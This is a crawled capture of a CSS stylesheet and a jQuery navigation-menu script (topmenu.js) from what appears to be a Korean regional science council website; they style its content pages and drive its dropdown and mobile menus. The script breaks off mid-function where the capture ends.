.bsc-cont-wrap .cont-item.bsc0303 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg09.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0304 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg10.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0305 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg11.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap.bsc03 .cont-item .cont-thumb {height:0; padding-bottom:36.363636364%; background-size:100% !important;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:14px;}

	}

/* 과학문화실태조사 */
.bsc-head-box.bsc05 {position:relative; width:100%; height:300px; padding:50px; border-radius:24px; background:url("/kor/_Img/Content/bsc/img_bsc05_headimg.png")90.7% center /334px 300px no-repeat; background-color:#9b7dde; box-sizing:border-box;}
.bsc-head-box .txt-box .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#ffffff; margin-bottom:20px;}
.bsc-head-box .txt-box .s-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#ffffff;}

.bsc-slide-wrap {position:relative; width:100%;}
.bsc-slide-wrap .swiper-container {padding-bottom:20px;}
.bsc-slide-wrap .swiper-wrapper .swiper-slide img {width:100%;}
.bsc-slide-wrap .swiper-container-horizontal > .bsc-scrollbar {left:50%; bottom:0; transform: translateX(-50%); width:100%; height:5px; border-radius:0;}
.bsc-slide-wrap .bsc-scrollbar {background:#c2ebff;}
.bsc-slide-wrap .bsc-scrollbar .swiper-scrollbar-drag {border-radius:0; background:#005acc;}
.bsc-slide-wrap .bsc-btn {width:64px; height:64px;}
.bsc-slide-wrap .bsc-btn-prev {left:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_prev.png")center center no-repeat;}
.bsc-slide-wrap .bsc-btn-next {right:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_next.png")center center no-repeat;}

.bsc-file-wrap {position:relative; width:100%;}
.bsc-file-wrap:after {content:""; display:block; clear:both;}
.bsc-file-wrap .bsc-file-box {float:left; position:relative; width:calc(100% / 2 - 10px); border:1px solid #d0d0d0; background:#f9f9f9; padding:30px 15px; margin-right:20px; text-align:center; box-sizing:border-box;}
.bsc-file-wrap .bsc-file-box:last-child {margin-right:0;}
.bsc-file-wrap .bsc-file-box.fullbox {float:none; width:100%;}
.bsc-file-wrap .file-title {font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-file-wrap .file-text {margin-top:10px; font-size:15px; font-weight:500; line-height:1.4em; color:#555555;}
.bsc-file-wrap .btn-wrap {position:relative; margin:30px auto 0 auto; display:flex; align-items:center; justify-content:space-evenly;}
.bsc-file-wrap .btn-wrap .file-btn {display:inline-block; min-width:100px; border:1px solid #c8c8c8; background:#fff; font-size:14px; font-weight:700; line-height:1em; color:#444; vertical-align:top; box-sizing:border-box;}
.bsc-file-wrap .btn-wrap .file-btn:hover {border-color:#175aaf; color:#175aaf;}
.bsc-file-wrap .btn-wrap .file-btn span {display:inline-block; padding:15px 15px 15px 40px; background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 8px 8px;}

	@media all and (max-width:1024px){ 

		.bsc-head-box.bsc05 {padding:50px 20px; height:480px; background-position:center bottom;}
		.bsc-head-box .txt-box .s-txt {font-size:14px;}
		.bsc-head-box .txt-box .s-txt br {display:none;}
		.bsc-slide-wrap .bsc-btn {width:32px; height:32px;}
		.bsc-slide-wrap .bsc-btn-next, .bsc-slide-wrap .bsc-btn-prev {background-size:32px 32px;}

		.bsc-file-wrap .bsc-file-box {float:none; width:100%; margin-right:0;}
		.bsc-file-wrap .bsc-file-box:last-child {margin-top:20px;}

	}

	@media all and (max-width:480px){ 

		.bsc-file-wrap .btn-wrap {display:block;}
		.bsc-file-wrap .btn-wrap .file-btn {display:block; margin-top:10px;}
		.bsc-file-wrap .btn-wrap .file-btn:first-child {margin-top:0;}

	}

/* 과학문화네트워크 추가 css */
.contbox-grouptit {display:block; max-width:200px; padding:14px; margin:0 auto; font-size:15px; font-weight:700; line-height:1em; color:#ffffff; background:#175aaf; border-radius:9999px; text-align:center;}


/* 거점센터 게시판 스타일 (공통) */

/* 리스트 */
.board-wrapper {}
.board-wrapper * {box-sizing:border-box;}
.board-wrapper .board-container {}
.type-thumbnail {position:relative;}
.type-thumbnail :after {content:""; display:block; clear:both;}
.type-thumbnail .item {width:100%; margin-bottom:20px;}
.type-thumbnail .item:nth-child(2n) {margin-right:0;}
.type-thumbnail .item .item-container {display:block; display:flex; align-items:stretch; position:relative; transition:all 0.2s; box-shadow:2px 2px 15px rgb(0 0 0 / 4%);}
.type-thumbnail .item .item-container:after {content:""; display:block; clear:both;}
.type-thumbnail .item .item-container:hover {transform:translateY(-10px); box-shadow:0px 10px 22px rgb(0 0 0 / 10%);}
.type-thumbnail .item-thumbnail {float:left; position:relative; width:270px; overflow:hidden; text-indent:-9999px; background-color:#fff7ed; background-repeat:no-repeat; background-size:100% 100%; background-position:center top;}
.type-thumbnail .item-thumbnail:after {content:""; display:block; position:absolute; top:0; left:0; width:100%; height:100%; background:inherit; background-color:#dddddd; transition:transform 0.2s;}
.type-thumbnail .item-content {width:calc(100% - 270px); padding:15px 20px;}
.type-thumbnail .item-content .item-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.type-thumbnail .item-content .content-row {position:relative; font-size:14px;}
.type-thumbnail .item-content .content-row:after {content:""; display:block; clear:both;}
.type-thumbnail .item-content .content-row + .content-row {margin-top:8px;}
.type-thumbnail .item-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.type-thumbnail .item-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.type-thumbnail .item-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.type-thumbnail .item-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

	@media all and (max-width:680px){ 

		.type-thumbnail .item .item-container {display:block;}
		.type-thumbnail .item-thumbnail {float:none; width:100%; height:0; padding-bottom:59.31372549%;}
		.type-thumbnail .item-content {width:100%;}

	}

/* 뷰(상단 신청) */
.board-app-wrap {}
.board-app-wrap * {box-sizing:border-box;}
.board-app-wrap .app-top {display:flex; align-items:stretch; height:auto; margin-bottom:40px; overflow:hidden;}
.app-top .app-thumbnail {width:50%; margin-right:0; background-color:#dddddd;}
.app-top .app-thumbnail img {width:100%; height:100%;}
.app-top .app-info {width:50%; background:#ffffff; padding:30px 20px;}
.app-top .app-info .app-content {margin-bottom:30px;}
.app-top .app-info .app-content .app-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.app-top .app-info .app-content .content-row {position:relative; font-size:14px;}
.app-top .app-info .app-content .content-row:after {content:""; display:block; clear:both;}
.app-top .app-info .app-content .content-row + .content-row {margin-top:8px;}
.app-top .app-info .app-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.app-top .app-info .app-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.app-top .app-info .app-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.app-top .app-info .app-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em;}
.app-top .app-info .app-apply {}
.app-top .app-info .app-apply .app-apply-btn {padding:14px 10px; font-size:15px; font-weight:700; line-height:1em; text-align:center; display:flex; align-items:center; justify-content:center; width:100%; border:1px solid #175aaf; color:#175aaf; border-radius:8px; transition:all 0.2s;}
.app-top .app-info .app-apply .app-apply-btn:hover {color:#ffffff; background-color:#175aaf;}

	@media all and (max-width:680px){ 

		.board-app-wrap .app-top {flex-direction:column; height:auto;}
		.app-top .app-info {width:100%; order:1;}
		.app-top .app-thumbnail {width:100%; order:2;}

	}

/* 센터소개 - 센터메인 */
.bsc_main {position:relative; width:100%; min-height:480px; background:url("/kor/_Img/Content/bsc/img_bscmain_bg.png")center top no-repeat; text-align:center; background-color:#32d0e5;}
.bsc_main h4 {display:inline-block; margin-top:200px; padding:20px 30px; font-size:24px; font-weight:700; line-height:1em; color:#fff; background:#175aaf; border-radius:150px;}

.bsc_mainbox {position:relative; width:100%; max-width:600px; margin:-200px auto 0 auto; box-sizing:border-box;}
.bsc_mainbox:after {content:""; display:block; clear:both;}
.bsc_mainbox ul li {float:left; width:calc(100% / 2);}
.bsc_mainbox ul li a .cont_items {display:flex; align-items:center; flex-direction:column; position:relative; width:100%; min-height:180px; padding:15px 10px; text-align:center; box-sizing:border-box;}
.bsc_mainbox ul li a .cont_items.itm01 {background:#003663;}
.bsc_mainbox ul li a .cont_items.itm02 {background:#f7941d;}
.bsc_mainbox ul li a .cont_items.itm03 {background:#630460;}
.bsc_mainbox ul li a .cont_items.itm04 {background:#7da7d9;}
.bsc_mainbox ul li a .cont_items.itm05 {background:#7cc576;}
.bsc_mainbox ul li a .cont_items.itm06 {background:#362f2d;}
.bsc_mainbox ul li a .cont_items .icons {display:block; width:60px; height:60px; margin:20px 0;}
.bsc_mainbox ul li a .cont_items.itm01 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain01.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm02 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain02.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm03 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain03.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm04 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain04.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm05 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain05.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm06 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain06.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items p {font-size:15px; font-weight:700; line-height:1.4em; color:#ffffff;}

@media all and (max-width:680px){ 

		.bsc_main h4 {font-size:18px;}

		.bsc_mainbox {padding:0 15px;}
		.bsc_mainbox ul li {float:left; width:calc(100% / 2);}

	}

/*230327*/
.bsc-cont-wrap .under_line{text-decoration:underline;}
.bsc-cont-wrap .under_line + sup{font-size:10px;}
.bsc-cont-wrap .u-list03 li.sup{background-position:1px 15px;}




--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/topmenu.js
body_size: 22860
content:
var mnOvNum = [];

var mainNavi_W = {
		mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi");	},
	_init:function(){
		var this_s = this;
		
		this.mnObj = this._getMenu();

		$("li",$(this.mnObj)).each(function(){
			if($("ul",$(this)).length>0 && !$(this).hasClass("has-sub")) $(this).addClass("has-sub");
		});
	
		this._initOvNum();
		this.setOvBar();
		this.setEvt();

	},
	_set:function(){},
	_unset:function(){

		//this.closeMenu();
	},

	_retset:function(){
		this.setEvt();
		this.resetMenuStyle();
		this.resetMenuBar();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	setOvBar:function(){
		
		//add over bar

		$(".ovbar",this.mnObj.parent()).remove();
		this.ovbar = $('<div class="ovbar"></div>').prependTo(this.mnObj.parent());
		this.ovbar.css({"width":"0"});
	},
	resetMenuStyle:function(){

		var chkW = $("#header.div-cont").eq(0).width();
		if(chkW > 1000) chkW = 1000;
		//alert(wsize.win.w +":" + chkW);
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;

		var totalW =parseInt($("#mainNavi").css("max-width"));
		if($("#mainNavi").css("max-width")=="none" || totalW < chkW) totalW = chkW;
		tmpItems.css({"width":"auto"});
		

		var mnW = Math.floor(totalW/tmpItems.length);
		var tmpW = 0;

		$(tmpItems).each(function(){

			if($(this).index()==(tmpItems.length-1)){
				//console.log(totalW+"-" + tmpW +"=" + (totalW - tmpW));
				
				//$(this).width(totalW - tmpW-2);
			}else{
				//$(this).width(mnW);
			}
			tmpW = tmpW + mnW;
		});

	},
	setSubMenuStyle:function(smn){
		var maxWidth = 1000;
		

		if(smn.length>0){
			var subMn = smn.get(0);

		var thisSubOpt = 	{"width":"auto","left":"auto","right":"auto"};
		$(subMn).stop().show().css({"left":"auto","right":"auto","visibility":"visible","width":"auto","height":"auto"});


		var tmpSubItem = $(".depth2 > li > a",$(subMn));
  
		var depth2_w = 0,depth2_left = 0;
		tmpSubItem.each(function(){
			depth2_w = depth2_w +$(this).outerWidth();
		});

		if(depth2_w >0) depth2_w = depth2_w +2 ;	//줄바꿈 오차보정

		if(depth2_w>maxWidth){
			depth2_w = maxWidth;
		}
		//var mn_s= (this.mnObj.offset().left - );
		var left_s = $(subMn).offset().left -  $("#header").offset().left;
		if((left_s + depth2_w)>maxWidth){ 	thisSubOpt.right = "0px";	thisSubOpt.left = "";	}

		thisSubOpt.width = depth2_w;

		$(subMn).css(thisSubOpt);			
		}


		//$(subMn).css({"visibility":"hidden","display":"block","height":"auto","padding-top":"0px","padding-bottom":"0px"});

	},
	initDefaultStyle:function(){
	


		this.resetMenuStyle();	//1차 메뉴 크기 조정

		//2차 메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).each(function(){
			$(this).stop().css({"height":"auto","visibility":"visible","opacity":1}).show();
			$(this).prop("sHeight",$(this).outerHeight()).css({"overflow":"hidden"});
		});
		

		$(".mn-bar").css({"height":0}).hide();
		$("#header-quick").css({"height":0}).hide();
		

	},
	clearEvt:function(){
		if(wsize.win.w > 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover  click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
		}

		if(wsize.win.w < 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		}
	},
	
	setEvt:function(){
		var this_s = this;
		this.clearEvt();


		$(".depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500);	});

		$("a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer );  this_s.isOver = true;	});

		$("a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500); this_s.setMenuOut();	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	this_s.setMenuOut();	});
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",
			//$(thisSubObj).hide();  
			//alert(this_s.getSubMenuHeight(thisSubObj));

			//thisSubObj.prop("sHeight",$(".depth2-wrap",$(tmpItems[i])).outerHeight()).css({"overflow":"hidden"});
		}
		$(".depth2-wrap",$(this.mnObj)).each(function(){

			if($(this).has(".mn-stit").length<1){
			$(this).prepend("<div class='mn-stit'><span class='btxt'>FOBST</span><span class='stxt'>부산과학기술협의회 홈페이지에 <br/>방문해주셔서 감사합니다</span></div>");
			}		

		});


		this.initDefaultStyle();

		$(".mn_a1",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isOver = true;
			var selLI = $(this).parent();			var selUL = $(this).parent().parent();
			this_s.setMenuOn(selLI.index()+1);
			
		});

		$(".mn_a2",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isSubOver = true;	

			var selLI = $(this).parent();			var selMN1 = $(this).parents(".mn_l1").eq(0).index();
			this_s.setMenuOn(selMN1+1 ,selLI.index()+1);
			
		});



		var chkMn =  (this.initNum[0]>0)? $(".mn_l1", this.mnObj).eq(this.initNum[0]-1) : null;
		if(chkMn!=null && chkMn.length>0){
			 this.isFirstOpen = true;
		}else{
			this.isFirstOpen = false;
		}

		if(this.initNum[0]<1) { 

		}else{
			this.setMenuOn(this.initNum[0],this.initNum[1],this.initNum[2]);
		}



	},
	resetMenuBar:function(){
		if(this.currentSeq==undefined){
			var toNum = this.initNum[0];
		}else{
			var toNum = this.currentSeq;
		}


		this.setMenuBar(toNum);
	},
	setMenuBar:function(n){
		var thisMenu = (n>0)? $(".mn_l1:eq(" + ( n-1 ) +")", this.mnObj):null;
		var otherMenu = $(".mn_l1", this.mnObj).not(thisMenu);

		//$(thisMenu).addClass("over");
		//$(otherMenu).removeClass("over");
		
		if(this.ovbar!=undefined){
			var toLeft =   (thisMenu!=null)? thisMenu.offset().left  - $(this.mnObj).offset().left : 0 ;

			this.ovbar.stop().animate({

				width: (thisMenu!=null)? thisMenu.width()  - 0 : 0,
				left:toLeft
			},300); 
		}
		
		
	},
	
	setSubMenuDepthOn:function(d,li){
		clearTimeout(this.subTimer ); var this_s = this;
		var mns = $(".mn_l"+d+"", this.mnObj);
		var mnNum = $(li).index() + 1;
		

		$(li).addClass("is-open");	
		$(li).removeClass("is-close");	

		mns.not(li).addClass("is-cloose");
		mns.not(li).removeClass("is-open");

		this_s.isSubClose = false;

		switch (d)
		{
			case 1 :	//1차 메뉴 서브메뉴 오픈 처리

					//2차 메뉴 높이만큼 메뉴 뷰 영역 펼치기
					var subMenu = $(".depth2-wrap",li);
					if(subMenu.length>0){
						subMenu.stop().css({"visibility":"visible","opacity":0}).show();

						var mnH = $(".depth2",subMenu).outerHeight();
						//this_s.setSubMenuStyle(subMenu);	//2차 메뉴 위치 계산 다시 한 후에 계산
						subMenu.stop().animate({"opacity":1,"height":mnH},300);

						$("#mainNavi-wrap").stop().animate({height:mnH + this_s.getMenuBarHeight()},300,function(){})
						$(".mn-bar").stop().show().animate({"height":mnH +0},300,function(){});
						$("#header-quick").stop().show().animate({"height":mnH +0},300,function(){});
						$('#header-wrap').addClass('isOver');
						$(".depth2-wrap",this.mnObj).not(subMenu).each(function(){					$(this).stop().css({"height":0});				});
					}else{
						this.subMenuBarClose();
					}
					
					this.setMenuBar(mnNum);	//메뉴 오버 바 이동

					this.setSubMenuOutSet(4000);	//4초간 메뉴 열림 상태 유지
					

				break;
		
		}

		this.isFirstOpen = false;

	},
	
	setMenuOn:function(){
		clearTimeout(this.Timer );	var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}

		if(parseInt(s[1])<1 || s[1]==undefined) s[1] = 0;
		if(parseInt(s[2])<1 || s[2]==undefined) s[2] = 0;

		var thisMenu = $(".mn_l1", this.mnObj).eq(s[0]-1);
		
	
		if(this.currentSeq !=s[0]  || this.isSubClose){
			this.setSubMenuOut(this.currentSeq);

			thisMenu.addClass("is-over");
			
			if(!this.isFirstOpen) this.setSubMenuDepthOn(1,thisMenu);
	
		}

		$(".mn_l1", this.mnObj).not(thisMenu).removeClass("is-over");

		if(!this.isFirstOpen) this.currentSeq = s[0];
		this.isFirstOpen = false;

		this.setMenuBar(s[0]);	

		


		
	},
	getSubMenuHeight:function(subMn){

		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",

			if(maxSubHeight <=subH) maxSubHeight = subH;
		}

		return maxSubHeight;
	},
	getMenuBarHeight:function(){
		var h = _getLayoutHeaderHeight() - parseInt($("#mainNavi-wrap").css("top"));
		return h;

	},

	
	subMenuBarClose:function(){
		$("#mainNavi-wrap").stop().animate({height: this.getMenuBarHeight()},300,function(){});
		$(".mn-bar").stop().animate({"height":0},300,function(){$(this).hide();});
		$("#header-quick").stop().animate({"height":0},300,function(){$(this).hide();});
		$('#header-wrap').removeClass('isOver');
		$(".topmenu").find(".mn_l2").removeClass('is-over');
	},
	setSubMenuOut:function(seq){
		
		clearTimeout(this.subTimer );	var this_s = this;

		//지정한 서브메뉴 닫기 처리	
		
		this.subMenuBarClose();
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){


			if(!this_s.isSubOver){

				this_s.isSubClose = true;
				
				this_s.subMenuBarClose();

				
				var thisMn =  (this_s.initNum[0]>0)? $("> li",this_s.mnObj).eq( this_s.initNum[0]-1 ) :null;
				
				if(thisMn!=null) thisMn.addClass("is-over");
				$("> li", this_s.mnObj).not(thisMn).removeClass("is-over");

				this_s.setMenuBar(this_s.initNum[0]);

			}else{
			}
				
		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			
			if(this_s.isOver==false) {
			}
		},400);
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	}
}











var mainNavi_H = {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi ");	},
	_init:function(){
		var this_s = this;

		this.mnObj =this._getMenu();
		this.setBodyContainer();


		$("li",$(this.mnObj)).each(function(){
			
			//var sLI = $("li[rel='"+$(this).attr("id")+"']",$(this_s.mnObj));
			var sLI = $("ul",$(this));

			if(sLI.length>0){

				if($(this).find(" > .tgl-btn").length<1){ 		$(this).prepend("<button class='tgl-btn' type='button'>ToggleMenu</button>");		}
				//if($(" > a > .is-ico",this).length<1){ 				$(" > a ",this).append("<span class='is-ico'/>");			}

				//$(" > a",this).append("<button class='tgl-btn' type='button'>--</button>");
				//$(this).prepend("<button class='tgl-btn' type='button'><span>--</span></button>");

				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					if(this_s.isOpen)	this_s.openSubMenu($(this));
				}
			}


		});

		

		this._initOvNum();
		this.setEvt();
	},
	
	_set:function(){},
	_unset:function(){
		this.closeMenu();

	},

	_retset:function(){
		this.setEvt();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	initDefaultStyle:function(){
		//1차 메뉴 스타일 초기화
		$(".mn_l1",$(this.mnObj)).css({"width":"100%","left":"","right":"","top":""});

		//2차메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).css({"height":"auto","visibility":"visible","opacity":1});
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		
		//가로모드 스타일 초기화
		
		//$(".depth3-wrap",this.mnObj).stop().css({"height":"0"});
		$(".depth2-wrap",$(this.mnObj)).stop().css({"padding-top":"0px","padding-bottom":"0px","height":"auto","left":"","top":"","visibility":"visible","opacity":1});
		$(".depth2-wrap",$(this.mnObj)).each(function(){ $(this).stop().hide();});

	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
			//if($("#mainNavi").prop("isOpen")!="1"){
			if(!this_s.isOpen()){				this_s.openMenu();			}
		});

		//$(".depth2-wrap",$(this.mnObj)).css({"opacity":1,"visibility":"visible"});
		$(".depth2-wrap",$(this.mnObj)).bind("focus", function(){	 this_s.isOver = true;	});
		
		$("a",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});
		$(".depth2-wrap",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});

		this.initDefaultStyle();

		

		$("a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){

				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.openSubMenu($(this).parent());
				}
				
				var selLI = $(this).parent();
				var pUL = $(this).parent().parent();
				$(" > li.has-sub",pUL).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		$(".tgl-btn",$(this.mnObj)).unbind("click").bind("click", function(){	

			this_s.toggleSubMenu($(this).parent());

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		
		
		
		//대메뉴 설정 
		 $("a,button",$(this.mnObj)).on("focus",function(){
			 var $li = $(this).parents("li").get(0);
			 var seq =  $($(this).parents("li").get(0)).index() + 1;
			 //모바일은 click시에만 on 처리
				if(!_isMobile_) {
					if($wbr.browser=="Chrome"){

					}
					this_s.setMenuListOn($li);
				}
				else{
					
				}

		 });
		
	
		this.setMenuOn(this.initNum[0]);




	},
	toggleMenu:function(){

		
		if(this.isOpen()){
			this.closeMenu();
		}else{
		
			this.openMenu();
		}

	},
	openMenu:function(){
		var this_s = this;
		
		var mnObj = this._getMenu()
		if(!mnObj.hasClass("mn-h-open")){
			mnObj.addClass("mn-h-open");
		}

		var $back = $(".body-slider-ovclick");
		$back.unbind("click").bind("click",function(){			this_s.closeMenu();		}).show();

		$("body").css({"overflow-y":"hidden"});
	
		
		$(".body-slide-wr").css({"margin-left":0});
		if(wsize.win.w > 999){
		
		}
		if(wsize.win.w < 999){
			//$(".body-slide-wr").css({"margin-left":-240});
			$back.css({"left":-240});
		}
		$('#gnb-wrap').stop().animate({'right':0})

		
	},
	closeMenu:function(){
		var mnObj = this._getMenu();
		
		if(mnObj.hasClass("mn-h-open")){
			mnObj.removeClass("mn-h-open");
		}
		$(".body-slider-ovclick").css({"left":"-100%"}).hide();

		$("body").css({"overflow-y":"visible"});
		$(".body-slide-wr").css({"margin-left":0});
		$('#gnb-wrap').stop().animate({'right':-240});
		$(".body-slider-ovclick").css({"left":"-100%"});

		if(this.mnType=="H") this.setMenuOut();

	},

	setBodyContainer:function(){
		if(typeof(this.setBodyCont)=="undefind" || this.setBodyCont !=true ){
			this.setBodyCont = true;
			if($(".body-slider-ovclick").length<1) $("<div class='body-slider-ovclick'/>").appendTo($("body")).hide();
			if($(".doc-pg").find(".body-slide-wr")==false){
				$(".doc-pg").stop().wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
			}
		}
	},
	
	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	},
	setMenuListOn:function(li){
		var pUL = $(li).parent();

		//이 메뉴 depth Search?
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();

		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
			var d = i+1;
			
			if(s[i]>0)	{
				var selMn = $(".mn_l"+d,this.mnObj).eq(s[i]-1);

				this_s.openSubMenu(selMn);
				$(".mn_l"+d,this.mnObj).not(selMn).each(function(){					this_s.closeSubMenu(this);				});
				
			}else{
				$(".mn_l"+d,this.mnObj).each(function(){ this_s.closeSubMenu(this); });
				
			}

		}
		
		
		this.currentSeq = s[0];

		
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
